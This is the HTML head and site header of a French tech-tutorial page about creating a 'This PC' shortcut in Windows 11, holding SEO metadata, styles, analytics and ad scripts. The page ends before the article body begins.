

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/
body_size: 15920
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment créer un raccourci vers l&#039;icône de mon ordinateur dans Windows 11 sans complications ?✔️</title>
<meta name="description" content="Il existe plusieurs options pour trouver l&#039;icône «&nbsp;Poste de travail&nbsp;» dans Windows 11. Déplacez votre vue vers le bureau et confirmez que l&#039;icône"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment créer un raccourci vers l&#039;icône de mon ordinateur dans Windows 11 sans complications ?✔️" />
<meta property="og:description" content="Il existe plusieurs options pour trouver l&#039;icône «&nbsp;Poste de travail&nbsp;» dans Windows 11. Déplacez votre vue vers le bureau et confirmez que l&#039;icône" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Comment créer un raccourci vers l&#039;icône de mon ordinateur dans Windows 11 sans complications ?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-26T02:08:08+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/fM91UQIl45w" />
<meta property="video:duration" content="147" />
<meta property="ya:ovs:upload_date" content="2022-05-15" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment créer un raccourci vers l&#039;icône de mon ordinateur dans Windows 11 sans complications ?✔️" />
<meta name="twitter:description" content="Il existe plusieurs options pour trouver l&#039;icône «&nbsp;Poste de travail&nbsp;» dans Windows 11. Déplacez votre vue vers le bureau et confirmez que l&#039;icône" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg","width":"806","height":"600","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#webpage","url":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/","name":"\u25b7 Comment cr\u00e9er un raccourci vers l&#039;ic\u00f4ne de mon ordinateur dans Windows 11 sans complications ?\u2714\ufe0f","datePublished":"2022-08-26T02:08:08+00:00","dateModified":"2022-08-26T02:08:08+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"headline":"\u25b7 Comment cr\u00e9er un raccourci vers l&#039;ic\u00f4ne de mon ordinateur dans Windows 11 sans complications ?\u2714\ufe0f","description":"Il existe plusieurs options pour trouver l&#039;ic\u00f4ne \u00ab&nbsp;Poste de travail&nbsp;\u00bb dans Windows 11. D\u00e9placez votre vue vers le bureau et confirmez que l&#039;ic\u00f4ne","datePublished":"2022-08-26T02:08:08+00:00","dateModified":"2022-08-26T02:08:08+00:00","image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg"},"author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"@type":"NewsArticle","copyrightYear":"2022","name":"\u25b7 Comment cr\u00e9er un raccourci vers l&#039;ic\u00f4ne de mon ordinateur dans Windows 11 sans complications ?\u2714\ufe0f","articleSection":"Windows","@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#schema-20064","isPartOf":{"@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#webpage"}},{"@type":"VideoObject","name":"Comment ajouter et afficher les ic\u00f4nes raccourcis du bureau sur PC sous Windows 11.","description":"Il existe plusieurs options pour trouver l&#039;ic\u00f4ne \u00ab&nbsp;Poste de travail&nbsp;\u00bb dans Windows 11. D\u00e9placez votre vue vers le bureau et confirmez que l&#039;ic\u00f4ne","uploadDate":"2022-05-15","thumbnailUrl":"https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg","embedUrl":"https://www.youtube.com/embed/fM91UQIl45w","duration":"PT2M27S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#schema-20065","isPartOf":{"@id":"https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment créer un raccourci vers l&#039;icône de mon ordinateur dans Windows 11 sans complications ? Flux des commentaires" href="https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=6772' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/"
	},
	"headline": "Comment créer un raccourci vers licône de mon ordinateur dans Windows 11 sans complications ?", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-08-26 02:08",
	"dateModified": "2022-08-24 20:36"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-6772 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
